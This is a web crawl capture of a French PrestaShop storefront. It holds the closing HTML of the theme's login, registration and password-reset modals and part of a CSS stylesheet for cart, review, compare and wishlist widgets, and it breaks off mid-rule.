				<input type="text" class="form-control lql-register-firstname" name="lql-register-firstname"  placeholder="Prénom">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Nom de famille">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Adresse e-mail">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Mot de passe">
			</div>
						<div class="form-group text-right">				
				<button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Créer un compte
					</span>
				</button>
			</div>
			<div class="form-group lql-calllogin">
				<div>Vous avez déjà un compte?</div>
				<a role="button" href="#" class="lql-calllogin-action">Connectez-vous à la place</a>
				Ou
				<a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Réinitialiser le mot de passe</a>
			</div>
		</form>
	</div>
</div>

            </div> 
            <div class="modal-footer"></div>
        </div>
    </div>
</div><div class="leoquicklogin-mask"></div>

<div class="leoquicklogin-slidebar">
    <div class="leoquicklogin-slidebar-wrapper">
        <div class="leoquicklogin-slidebar-top">
            <button type="button" class="leoquicklogin-slidebar-close btn btn-secondary">
                <i class="material-icons">&#xE5CD;</i>
                <span>Fermer</span>
            </button>
        </div>
        <div class="leo-quicklogin-form row">
			<ul class="lql-action lql-inactive">
			<li class="lql-action-bt">
				<p class="lql-bt lql-bt-login">S'identifier</p>
			</li>
			<li class="lql-action-bt">
				<p class="lql-bt lql-bt-register">Créer un compte</p>
			</li>
		</ul>
		<div class="leo-form leo-login-form col-sm-6 leo-form-active">
		<h3 class="leo-login-title">			
			<span class="title-both">
				Connexion au compte existant
			</span>
		
			<span class="title-only">
				Connectez-vous à votre compte
			</span>		
		</h3>
		<form class="lql-form-content leo-login-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Adresse e-mail">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Mot de passe">
			</div>
			<div class="form-group row lql-form-content-element">				
				<div class="col-xs-6">
											<input type="checkbox" class="lql-rememberme" name="lql-rememberme">
						<label class="form-control-label"><span>Souviens-toi de moi</span></label>
									</div>				
				<div class="col-xs-6 text-sm-right">
					<a role="button" href="#" class="leoquicklogin-forgotpass">Mot de passe oublié ?</a>
				</div>
			</div>
			<div class="form-group text-right">
				<button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						S'identifier
					</span>
				</button>
			</div>
			<div class="form-group lql-callregister">
				<a role="button" href="#" class="lql-callregister-action">Pas de compte? Créer un ici ?</a>
			</div>
		</form>
		<div class="leo-resetpass-form">
			<h3>réinitialiser le mot de passe</h3>
			<form class="lql-form-content leo-resetpass-form-content" action="#" method="post">
				<div class="form-group lql-form-mesg has-success">					
				</div>			
				<div class="form-group lql-form-mesg has-danger">					
				</div>
				<div class="form-group lql-form-content-element">
					<input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Adresse e-mail">
				</div>
				<div class="form-group">					
					<button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary">			
						<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
						<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
						<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
						<span class="lql-bt-txt">					
							réinitialiser le mot de passe
						</span>
					</button>
				</div>
				
			</form>
		</div>
	</div>
	
	<div class="leo-form leo-register-form col-sm-6 leo-form-active">
		<h3 class="leo-register-title">
			Nouveau compte S'inscrire
		</h3>
		<form class="lql-form-content leo-register-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-firstname" name="lql-register-firstname"  placeholder="Prénom">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Nom de famille">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Adresse e-mail">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Mot de passe">
			</div>
						<div class="form-group text-right">				
				<button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Créer un compte
					</span>
				</button>
			</div>
			<div class="form-group lql-calllogin">
				<div>Vous avez déjà un compte?</div>
				<a role="button" href="#" class="lql-calllogin-action">Connectez-vous à la place</a>
				Ou
				<a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Réinitialiser le mot de passe</a>
			</div>
		</form>
	</div>
</div>

        <div class="leoquicklogin-slidebar-bottom">
            <button type="button" class="leoquicklogin-slidebar-close btn btn-secondary">
                <i class="material-icons">&#xE5CD;</i>
                <span>Fermer</span>
            </button>
        </div>
    </div>
</div>

    
  </body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.salondede.com/themes/at_movic/modules/leofeature/views/css/front.css
body_size: 9402
content:
/***************************************************

  Mixins Themes 

/***************************************************/

/* Mixin Normal*/

/* Mixin Clear */

/* Mixin Border */

/*background RGBA

============================================*/

/***************************************************

  Mixins RTL Themes 

/***************************************************/

/************************************ 

	Override Bootstrap 

*************************************/

/**

 * Web Application Prefix Apply For Making Owner Styles

 */

/**

 *   Blocks Layout Selectors 

 */

/***********************************************************************/

.leo-bt-cart.disable {

  /* cursor: not-allowed; */

  /* opacity: .65; */ }



.leo-bt-cart.disabled:focus {

  background: #acaaa6; }



.leo-modal .modal-content {

  border-radius: 0; }



.leo-modal-cart .modal-dialog, .leo-modal-compare .modal-dialog, .leo-modal-wishlist .modal-dialog {

  margin: 250px auto; }

  .leo-modal-cart .modal-dialog a:hover, .leo-modal-compare .modal-dialog a:hover, .leo-modal-wishlist .modal-dialog a:hover {

    color: #666666; }



.leo-modal .modal-title .material-icons {

  margin-right: 5px; }

  .rtl .leo-modal .modal-title .material-icons {

    margin-left: 5px;

    margin-right: inherit; }



.leo-modal-cart .modal-title {

  color: #fff;

  font-size: 1.125rem;

  display: none; }



.leo-modal-cart .modal-header {

  border: none; }



.leo-modal .modal-header.info-mess, .leo-modal .modal-header.warning-mess {

  background: #2FB5D2; }



.leo-modal .modal-header.block-mess {

  background: #F39D72; }



.leo-loading, .leo-modal-review-loading {

  display: none; }



.compare .cssload-speeding-wheel, .wishlist .cssload-speeding-wheel, .quickview .cssload-speeding-wheel {

  display: none;

  position: absolute;

  left: 0;

  right: 0;

  top: 0;

  bottom: 0;

  margin: auto; }



.cssload-speeding-wheel {

  width: 20px;

  height: 20px;

  margin: 0 auto;

  border: 2px solid #999;

  border-radius: 50%;

  border-left-color: transparent;

  border-right-color: transparent;

  animation: cssload-spin 1000ms infinite ease-in-out;

  -o-animation: cssload-spin 1000ms infinite ease-in-out;

  -ms-animation: cssload-spin 1000ms infinite ease-in-out;

  -webkit-animation: cssload-spin 1000ms infinite ease-in-out;

  -moz-animation: cssload-spin 1000ms infinite ease-in-out;

  display: none; }



@keyframes cssload-spin {

  100% {

    transform: rotate(360deg);

    transform: rotate(360deg); } }

@-o-keyframes cssload-spin {

  100% {

    -o-transform: rotate(360deg);

    transform: rotate(360deg); } }

@-ms-keyframes cssload-spin {

  100% {

    -ms-transform: rotate(360deg);

    transform: rotate(360deg); } }

@-webkit-keyframes cssload-spin {

  100% {

    -webkit-transform: rotate(360deg);

    transform: rotate(360deg); } }

@-moz-keyframes cssload-spin {

  100% {

    -moz-transform: rotate(360deg);

    transform: rotate(360deg); } }

.leo-bt-select-attr, .leo-dropdown-attr {

  width: 100%; }



.leo-select-attr.selected, .leo-select-attr.selected.disable, .leo-select-attr:hover {

  background: #000;

  color: #fff; }



.leo-select-attr.disable {

  background: #EBEBEB; }



.leo-select-attr {

  padding: 5px 10px !important;

  text-align: left;

  white-space: normal;

  font-size: 12px; }

  .rtl .leo-select-attr {

    text-align: right; }



.leo-dropdown-attr {

  padding: 0px;

  z-index: 999;

  max-height: 130px;

  overflow-x: hidden;

  overflow-y: auto; }



/*******************DONGND CSS FOR CART END*****************************/

/*******************DONGND CSS FOR REVIEWS BEGIN*****************************/

.leo-modal-review .modal-title, .leo-modal-review .leo-modal-send-wishlist .modal-title {

  text-transform: none;

  font-size: 13px;

  font-weight: 500; }

.leo-modal-review .modal-dialog {

  max-width: 650px; }

.leo-modal-review .product-info {

  text-align: center; }

.leo-modal-review .product_desc {

  margin-top: 20px;

  text-align: justify;

  font-size: 13px; }

  .leo-modal-review .product_desc p {

    display: none; }

  .leo-modal-review .product_desc .product_name {

    color: #444;

    text-align: center;

    text-transform: capitalize;

    font-size: 13px;

    display: block; }

    .leo-modal-review .product_desc .product_name strong {

      font-weight: 500; }

.leo-modal-review .btn {

  min-width: 150px;

  text-align: center;

  position: relative; }

  .leo-modal-review .btn .cssload-speeding-wheel {

    position: absolute;

    left: 0;

    right: 0;

    top: 0;

    bottom: 0;

    display: none;

    margin: auto; }

  .leo-modal-review .btn.active .leo-modal-review-bt-text {

    display: none; }

.leo-modal-review .leo-fake-button {

  display: none; }



.cancel a {

  margin: 0 5px 0 0;

  width: 14px;

  height: 14px;

  position: relative;

  display: inline-block; }

  .rtl .cancel a {

    margin: 0 0 0 5px; }

  .cancel a:before {

    content: "\f056";

    font-family: "FontAwesome";

    position: absolute;

    top: 0;

    left: 0;

    color: #e34747; }

    .rtl .cancel a:before {

      right: 0;

      left: auto; }



.cancel, .star {

  overflow: hidden;

  float: left;

  margin: 0 1px;

  cursor: pointer;

  font-size: 12px;

  line-height: 14px; }

  .rtl .cancel, .rtl .star {

    float: right; }



div.star:before {

  content: "\f005";

  color: #ccc;

  font-family: "FontAwesome";

  display: inline-block; }



div.star.star_on:before, div.star.star_hover:before {

  content: "\f005";

  color: #FFD314;

  font-family: "FontAwesome";

  display: inline-block; }



#criterions_list {

  list-style-type: none; }

  #criterions_list .star_content {

    display: inline-block; }



#criterions_list label {

  display: inline;

  float: left;

  margin: 0 10px 0 0;

  line-height: 13px; }

  .rtl #criterions_list label {

    float: right; }

  .rtl #criterions_list label {

    margin: 0 0 0 10px; }



.star a {

  display: block;

  position: absolute;

  text-indent: -5000px; }



.new_review_form_content #criterions_list {

  padding-bottom: 5px;

  list-style-type: none; }



.new_review_form_content .form-group.has-error input, .new_review_form_content .form-group.has-error textarea {

  outline: 2px solid #ff4c4c; }



@media (max-width: 575px) {

  .new_review_form_content {

    margin-top: 10px;

    text-align: center; }

    .new_review_form_content #criterions_list li {

      display: inline-block; }

    .new_review_form_content .form-new-review .form-control-label {

      text-align: center !important; } }



.open-review-form {

  display: none; }



.leo-modal-review .has-success, .leo-modal-review .has-danger {

  text-align: center; }



.leo-modal-review .has-success label, .leo-modal-review .has-danger label {

  font-size: 1.125rem;

  display: inline; }



.leo-list-product-reviews {

  text-align: center;

  margin-top: 10px;

  margin-bottom: 10px; }



.leo-list-product-reviews .star_content, .leo-list-product-reviews .star, #leo_product_reviews_block_extra .star_content, #leo_product_reviews_block_extra .star, .review_author .star_content, .review_author .star, .product-rating .star_content, .product-rating .star {

  cursor: default; }



.leo-list-product-reviews-wraper {

  display: inline-block; }



#leo_product_reviews_block_extra .reviews_note > span {

  float: left;

  margin: 0 10px 0 0; }

  .rtl #leo_product_reviews_block_extra .reviews_note > span {

    float: right; }

  .rtl #leo_product_reviews_block_extra .reviews_note > span {

    margin: 0 0 0 10px; }

#leo_product_reviews_block_extra .star_content {

  float: left; }

  .rtl #leo_product_reviews_block_extra .star_content {

    float: right; }

#leo_product_reviews_block_extra .reviews_note {

  display: -webkit-box;

  display: -moz-box;

  display: box;

  display: -webkit-flex;

  display: -moz-flex;

  display: -ms-flexbox;

  display: flex;

  -webkit-box-align: center;

  -moz-box-align: center;

  box-align: center;

  -webkit-align-items: center;

  -moz-align-items: center;

  -ms-align-items: center;

  -o-align-items: center;

  align-items: center;

  -ms-flex-align: center;

  font-size: 12px; }



.reviews_advices {

  margin: 20px 0;

  font-size: 12px; }

  .reviews_advices a {

    color: #888; }

    .reviews_advices a:hover {

      color: #000; }



@media (min-width: 481px) {

  .reviews_advices li {

    display: inline-block; } }

.reviews_advices li i {

  font-size: 16px;

  vertical-align: -4px; }



@media (min-width: 481px) {

  .reviews_advices li.last {

    margin-left: 10px;

    border-left: 1px solid #eee;

    padding-left: 10px;

    line-height: 2; }

    .rtl .reviews_advices li.last {

      margin-right: 10px;

      margin-left: inherit; }

    .rtl .reviews_advices li.last {

      border-right: 1px solid #eee;

      border-left: inherit; }

    .rtl .reviews_advices li.last {

      padding-right: 10px;

      padding-left: inherit; } }

@media (max-width: 480px) {

  .reviews_advices li.last {

    margin-top: 10px; } }



#product_reviews_block_tab .review {

  margin-bottom: 10px;

  border-bottom: 1px solid #e5e5e5;

  padding-bottom: 10px; }



@media (min-width: 576px) {

  #product_reviews_block_tab .review_author {

    border-right: 1px solid #eee; }

    .rtl #product_reviews_block_tab .review_author {

      border-left: 1px solid #eee;

      border-right: inherit; } }



#product_reviews_block_tab .btn {

  padding: 0 5px;

  border: 0;

  background: none;

  color: #ccc; }

  #product_reviews_block_tab .btn.report_btn {

    padding: 5px 0; }

  #product_reviews_block_tab .btn:hover {

    color: #000; }



#product_reviews_block_tab .report_btn.disabled {

  background: #fff;

  color: #acaaa6; }



.usefulness_btn.active, .usefulness_btn.active:hover {

  color: #fff;

  background-color: #5bc0de;

  border-color: #5bc0de; }



.review_button .btn.active {

  display: inline-block; }



/*******************DONGND CSS FOR REVIEWS END*****************************/

/*******************DONGND CSS FOR COMPARE BEGIN*****************************/

#product_comparison {

  border: none; }

  @media (min-width: 1200px) {

    #product_comparison {

      overflow: hidden; } }



.compare_extra_information {

  min-width: 200px; }



.comparison_infos {

  text-align: center; }



.leo-productscompare-item {

  position: relative; }

  .leo-productscompare-item .delete-productcompare {

    position: absolute;

    right: 0px;

    top: 5px;

    z-index: 99; }

    .rtl .leo-productscompare-item .delete-productcompare {

      left: 0px;

      right: auto; }



.leo-productscompare-item .thumbnail-container {

  height: 100%;

  border: 0;

  margin: 0;

  padding: 40px 0 0;

  z-index: 1; }



.leo-productscompare-item .product-description {

  position: relative;

  width: 100%;

  height: 100%; }



.leo-productscompare-item .delete-productcompare .leo-compare-button {

  float: right; }

  .rtl .leo-productscompare-item .delete-productcompare .leo-compare-button {

    float: left; }



.product-rating {

  display: inline-block; }



.footer_link .btn i {

  vertical-align: -3px; }



.leo-productscompare-item .thumbnail-container .product-image {

  margin-bottom: 10px; }

.leo-productscompare-item .thumbnail-container .button-container:before {

  left: 0 !important;

  right: 0 !important;

  margin: auto; }

.leo-productscompare-item .thumbnail-container .button-container .leo-bt-cart-content span {

  display: inline-block; }

.leo-productscompare-item .thumbnail-container .leo-bt-cart {

  margin-bottom: 10px;

  height: 40px;

  padding: 0 15px;

  line-height: 40px; }

  .leo-productscompare-item .thumbnail-container .leo-bt-cart .cssload-speeding-wheel {

    background: none; }

  .leo-productscompare-item .thumbnail-container .leo-bt-cart i {

    display: none; }

.leo-productscompare-item .thumbnail-container .product-price-and-shipping .aeuc_unit_price_label {

  position: static; }

.leo-productscompare-item .product-description {

  width: 290px !important;

  margin: auto; }

  .leo-productscompare-item .product-description .leo_cart_quantity {

    display: inline-block;

    width: 50px;

    text-align: center;

    padding: 5px; }

.leo-productscompare-item .delete-productcompare .leo-compare-button {

  float: none !important;

  border: none !important;

  padding: 5px 10px;

  background: none;

  color: #ccc; }

  .leo-productscompare-item .delete-productcompare .leo-compare-button:hover {

    color: #000; }

  .leo-productscompare-item .delete-productcompare .leo-compare-button:focus {

    outline: 0 !important; }



.leo-compare-review-dropdown .btn {

  color: #FFFFFF;

  background-color: #000;

  border-color: #000;

  font-size: 10px; }

  .leo-compare-review-dropdown .btn:hover {

    color: #FFFFFF;

    background-color: #666666;

    border-color: #666666; }

.leo-compare-review-dropdown.open .btn {

  color: #FFFFFF !important;

  background-color: #666666;

  border-color: #666666; }

.leo-compare-review-dropdown.open .dropdown-toggle:after {

  border-bottom: 0;

  border-top: 0.3em solid; }

.leo-compare-review-dropdown .dropdown-menu {

  left: 0;

  right: 0; }

.leo-compare-review-dropdown .dropdown-item {

  white-space: normal;

  padding: 10px 15px !important;

  max-width: 300px;

  max-height: 300px;

  overflow: auto;

  color: #888;

  border-bottom: 1px solid #ddd; }

  .leo-compare-review-dropdown .dropdown-item:nth-child(2n) {

    background: #f9f9f9; }

  .leo-compare-review-dropdown .dropdown-item:last-child {

    border: 0; }

  .leo-compare-review-dropdown .dropdown-item strong {

    font-weight: 500;

    font-size: 80%;

    color: #666;

    text-transform: capitalize; }

.leo-compare-review-dropdown .review_title {

  font-size: 13px;

  color: #000;

  text-transform: capitalize;

  margin: 0 0 5px; }

.leo-compare-review-dropdown .review_content {

  font-size: 12px;

  line-height: 1.5; }



/*******************DONGND CSS FOR COMPARE END*****************************/

/*******************DONGND CSS FOR WISHLIST BEGIN*****************************/

.list-wishlist {

  margin: 20px 0;

  overflow-x: auto; }

  @media (max-width: 991px) {

    .list-wishlist > table {

      width: 991px; } }

  .list-wishlist table tbody > tr:nth-child(odd) {

    background: #ebebeb; }

  .list-wishlist table tbody > tr:nth-child(even) {

    background: #f6f6f6; }

  .list-wishlist table th, .list-wishlist table td {

    vertical-align: middle; }



.leo-save-wishlist-loading {

  display: none; }



.list-wishlist tr, .leo-wishlistproduct-item {

  -moz-transition: background-color 1.5s;

  -webkit-transition: background-color 1.5s;

  -o-transition: background-color 1.5s;

  transition: background-color 1.5s; }



.list-wishlist tr.new, .list-wishlist tr.active, .list-wishlist tr.show.active {

  background-color: #4880D2 !important; }



.leo-wishlistproduct-item {

  text-align: center;

  margin-bottom: 50px; }

  @media (min-width: 992px) {

    .leo-wishlistproduct-item:nth-child(4n + 1) {

      clear: both; } }

  @media (max-width: 991px) and (min-width: 768px) {

    .leo-wishlistproduct-item {

      width: 33.33%; }

      .leo-wishlistproduct-item:nth-child(3n + 1) {

        clear: both; } }

  @media (max-width: 767px) and (min-width: 481px) {

    .leo-wishlistproduct-item {

      width: 50%; }

      .leo-wishlistproduct-item:nth-child(2n + 1) {

        clear: both; } }



.wishlist-product-action .leo-wishlist-product-save-button, .wishlist-product-action .leo-wishlist-button-dropdown {

  width: auto; }

.wishlist-product-action .leo-wishlist-button:before {

  display: none; }

.wishlist-product-action .btn {

  margin-bottom: 10px;

  padding: 0 1.25rem;

  width: auto;

  height: 40px;

  line-height: 40px;

  width: 100%; }



.leo-wishlist-button-dropdown {

  position: relative; }

  .leo-wishlist-button-dropdown .leo-list-wishlist {

    top: auto;

    bottom: 100%;

    font-size: 13px;

    max-height: 125px;

    overflow-y: auto;

    border-radius: 0;

    width: 100%; }

  .leo-wishlist-button-dropdown .move-wishlist-item, .leo-wishlist-button-dropdown .wishlist-item {

    border-radius: 0;

    text-overflow: ellipsis;

    overflow: hidden;

    white-space: nowrap;

    width: 100%;

    text-align: left;

    padding: 5px 15px !important;

    text-transform: capitalize;

    font-size: 12px;

    border-bottom: 1px solid #eee; }

    .rtl .leo-wishlist-button-dropdown .move-wishlist-item, .rtl .leo-wishlist-button-dropdown .wishlist-item {

      text-align: right; }

    .leo-wishlist-button-dropdown .move-wishlist-item:last-child, .leo-wishlist-button-dropdown .wishlist-item:last-child {

      border-bottom: 0; }

    .leo-wishlist-button-dropdown .move-wishlist-item:hover, .leo-wishlist-button-dropdown .wishlist-item:hover {

      color: #000;

      background: none; }

    .leo-wishlist-button-dropdown .move-wishlist-item.added, .leo-wishlist-button-dropdown .wishlist-item.added {

      color: #000;

      background: none; }

      .leo-wishlist-button-dropdown .move-wishlist-item.added:before, .leo-wishlist-button-dropdown .wishlist-item.added:before {

        content: "\f00c";

        font-family: "FontAwesome";

        margin: 0 5px 0 0; }

        .rtl .leo-wishlist-button-dropdown .move-wishlist-item.added:before, .rtl .leo-wishlist-button-dropdown .wishlist-item.added:before {

          margin: 0 0 0 5px; }

      .leo-wishlist-button-dropdown .move-wishlist-item.added:hover, .leo-wishlist-button-dropdown .wishlist-item.added:hover {

        color: #000;

        background: none; }



.leo-modal-wishlist .modal-footer {

  display: none; }



.leo-modal-wishlist.enable-action .modal-footer {

  display: block; }



.leo-modal-wishlist-loading {

  display: none; }



.leo-list-wishlist {

  z-index: 999;

  padding: 0px;

  margin: 0px;

  border: 0px; }



.leo-wishlist-button.dropdown-toggle::after {

  display: none; }



.leo-wishlist-button-dropdown {

  display: block; }



.wishlist-item.added, .wishlist-item.added:hover {

  background-color: #2fb5d2;

  color: #fff; }



.wishlist-item:hover, .move-wishlist-item:hover {

  background-color: #f7f7f9; }



.view-wishlist-product {

  float: left; }

  .rtl .view-wishlist-product {

    float: right; }

  .view-wishlist-product i {

    margin-right: 5px;

    vertical-align: -4px;

    font-size: 19px; }

    .rtl .view-wishlist-product i {

      margin-left: 5px;

      margin-right: inherit; }



.list-wishlist tr.show {

  background-color: #d9edf7 !important; }



.leo-view-wishlist-product-loading {

  display: none;

  float: right; }

  .rtl .leo-view-wishlist-product-loading {

    float: left; }



.leo-wishlist-product {

  margin-bottom: 20px; }

  .leo-wishlist-product .button-container {

    position: relative;

    margin-bottom: 15px; }

  .leo-wishlist-product .thumbnail-container .product-price-and-shipping .aeuc_unit_price_label {

    position: static;

    display: block; }



.delete-wishlist-product .leo-wishlist-button {

  float: right;

  padding: 10px 0;

  background: none;

  color: #ccc; }

  .rtl .delete-wishlist-product .leo-wishlist-button {

    float: left; }

  .delete-wishlist-product .leo-wishlist-button:hover {

    color: #000; }



.send-wishlist {

  display: none; }



.leo-fake-send-wishlist-button {

  display: none; }



.wishlist-product-info .form-control {

  background: #ebebeb;

  border-radius: 0; }

.wishlist-product-info .form-group label {

  text-align: center; }

.wishlist-product-info label {

  text-align: center; }



.send-wishlist {

  margin-bottom: 20px; }



.wishlist_email_status_loading {

  border: 2px solid #414141;

  border-left-color: transparent;

  border-right-color: transparent; }



.wishlist_email_status_loading, .send_wishlist_msg, .leo-modal-send-wishlist-loading {

  display: none; }



.send_wishlist_success {

  color: #5cb85c; }



.send_wishlist_error {

  color: #f0ad4e; }



.send_wishlist_form_content .has-success input, .send_wishlist_form_content .has-warning input {

  pointer-events: none; }



.leo-wishlist-button-delete {

  float: right; }

  .rtl .leo-wishlist-button-delete {

    float: left; }



#mywishlist > h2:first-letter {

  text-transform: uppercase; }

#mywishlist .footer_links li {

  display: inline-block;

  margin-bottom: 10px; }

  #mywishlist .footer_links li .btn {

    background: #fff;

    color: #292929; }

    #mywishlist .footer_links li .btn:hover {

      background: #fff;

      color: #888; }

  #mywishlist .footer_links li i {

    vertical-align: -4px;

    margin-right: 5px; }

    .rtl #mywishlist .footer_links li i {

      margin-left: 5px;

      margin-right: inherit; }



.leo-modal-send-wishlist .modal-footer .btn {

  float: right;

  min-width: 120px; }

  .rtl .leo-modal-send-wishlist .modal-footer .btn {

    float: left; }

  @media (max-width: 480px) {

    .leo-modal-send-wishlist .modal-footer .btn {

      width: 100%;

      margin: 2px 0 !important; } }

.leo-modal-send-wishlist .modal-footer .leo-modal-reset-send-wishlist-bt {

  float: left; }

  .rtl .leo-modal-send-wishlist .modal-footer .leo-modal-reset-send-wishlist-bt {

    float: right; }

.leo-modal-send-wishlist .modal-footer .leo-modal-send-wishlist-bt {

  margin-right: 20px; }

  .rtl .leo-modal-send-wishlist .modal-footer .leo-modal-send-wishlist-bt {

    margin-left: 20px;

    margin-right: inherit; }



/*******************DONGND CSS FOR WISHLIST END*****************************/

/*******************DONGND CSS FOR DROPDOWN CART BEGIN*****************************/

@media (min-width: 992px) {

  #_desktop_cart:hover .leo-dropdown-cart {

    visibility: visible;

    opacity: 1;

    filter: alpha(opacity=100);

    -webkit-transform: translateY(0px);

    -moz-transform: translateY(0px);

    -ms-transform: translateY(0px);

    -o-transform: translateY(0px);

    transform: translateY(0px); } }

#_desktop_cart .leo-dropdown-cart-content {

  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2); padding: 0px 20px 0px 20px; }



.leo-dropdown-cart {

  position: absolute; }

  .leo-dropdown-cart.defaultcart {

    right: 0; }

    .rtl .leo-dropdown-cart.defaultcart {

      left: 0;

      right: auto; }

  .leo-dropdown-cart.dropdown, .leo-dropdown-cart.dropup {

    visibility: hidden;

    opacity: 0;

    filter: alpha(opacity=0);

    z-index: -1;

    transition: all .2s; }

    .leo-dropdown-cart.dropdown.show, .leo-dropdown-cart.dropup.show {

      visibility: visible;

      opacity: 1;

      filter: alpha(opacity=100);

      -webkit-transform: translateY(0px);

      -moz-transform: translateY(0px);

      -ms-transform: translateY(0px);

      -o-transform: translateY(0px);

      transform: translateY(0px); }

  .leo-dropdown-cart.dropdown {

    top: 100%;

    -webkit-transform: translateY(5px);

    -moz-transform: translateY(5px);

    -ms-transform: translateY(5px);

    -o-transform: translateY(5px);

    transform: translateY(5px);

    z-index: 999; }

  .leo-dropdown-cart.dropup {

    top: 100%;

    -webkit-transform: translateY(5px);

    -moz-transform: translateY(5px);

    -ms-transform: translateY(5px);

    -o-transform: translateY(5px);

    transform: translateY(5px); }

  .leo-dropdown-cart.flycart.dropup, .leo-dropdown-cart.flycart.dropdown {

    bottom: 100%;

    margin-bottom: 10px; }



.leo-fly-cart.solo.enable-dropdown.offset-left .leo-dropdown-cart.flycart {

  left: 0; }

.leo-fly-cart.solo.enable-dropdown.offset-right .leo-dropdown-cart.flycart {

  right: 0; }



.leo-dropdown-cart-content {

  background: #fff;

  z-index: 99;

  min-width: 265px;

  right: 0;

  box-shadow: 0 0 5px rgba(0, 0, 0, 0.1); }

  .leo-dropdown-cart-content .leo-dropdown-list-item.active-scrollbar {

    overflow: auto; }

  .leo-dropdown-cart-content a.leo-dropdown-customization, .leo-dropdown-cart-content a.leo-dropdown-combination {

    color: #2fb5d2; }



.leo-dropdown-list-item {

  margin-bottom: 0px; }



.leo-cart-dropdown-action a.btn {

  color: #FFFFFF;

  width: 100%;

  font-size: 12px;

  margin-bottom: 10px;

  background: #ccc;

  border: 0;

  padding: 10px 15px; }

  .leo-cart-dropdown-action a.btn:hover, .leo-cart-dropdown-action a.btn:focus, .leo-cart-dropdown-action a.btn:active:focus {

    background: #333;

    color: #FFFFFF; }

  .leo-cart-dropdown-action a.btn.cart-dropdow-checkout {

    background: #000; }

    .leo-cart-dropdown-action a.btn.cart-dropdow-checkout:hover, .leo-cart-dropdown-action a.btn.cart-dropdow-checkout:focus, .leo-cart-dropdown-action a.btn.cart-dropdow-checkout:active:focus {

      background: #b5262c;

      color: #FFFFFF; }



.leo-dropdown-cart-subtotals, .leo-dropdown-cart-total {

  text-align: left; }

  .rtl .leo-dropdown-cart-subtotals, .rtl .leo-dropdown-cart-total {

    text-align: right; }

  .leo-dropdown-cart-subtotals .value, .leo-dropdown-cart-total .value {

    float: right;

    color: #2c2c2c;

    text-align: right; }

    .rtl .leo-dropdown-cart-subtotals .value, .rtl .leo-dropdown-cart-total .value {

      float: left; }

    .rtl .leo-dropdown-cart-subtotals .value, .rtl .leo-dropdown-cart-total .value {

      text-align: left; }

  .leo-dropdown-cart-subtotals .label, .leo-dropdown-cart-total .label {

    float: left;

    color: #999;

    font-size: 13px;

    text-transform: capitalize;

    text-align: left; }

    .rtl .leo-dropdown-cart-subtotals .label, .rtl .leo-dropdown-cart-total .label {

      float: right; }

    .rtl .leo-dropdown-cart-subtotals .label, .rtl .leo-dropdown-cart-total .label {

      text-align: right; }



.leo-dropdown-cart-subtotals {

  border-bottom: 1px solid #eee;

  padding: 10px; }

  .leo-dropdown-cart-subtotals > div {

    margin-bottom: 5px; }



.leo-cart-item-img, .leo-cart-item-info {

  float: left; }

  .rtl .leo-cart-item-img, .rtl .leo-cart-item-info {

    float: right; }



.leo-cart-item-img {

  width: 30%;

  margin-right: 10px; }

  .rtl .leo-cart-item-img {

    margin-left: 10px;

    margin-right: inherit; }



.leo-cart-item-info {

  width: 60%;

  text-align: left; }

  .rtl .leo-cart-item-info {

    text-align: right; }

  .leo-cart-item-info .product-name {

    margin-bottom: 0; }

    .leo-cart-item-info .product-name a {

      font-size: 13px; }

  .leo-cart-item-info .product-price {

    font-size: 13px;

    color: #333;

    display: block; }

    .leo-cart-item-info .product-price > div {

      display: inline-block;

      vertical-align: top;

      padding: 0; }

    .leo-cart-item-info .product-price .unit-price-cart {

      color: #999; }

  .leo-cart-item-info .product-discount .regular-price {

    margin: 0;

    font-size: 13px; }

  .leo-cart-item-info .product-discount span {

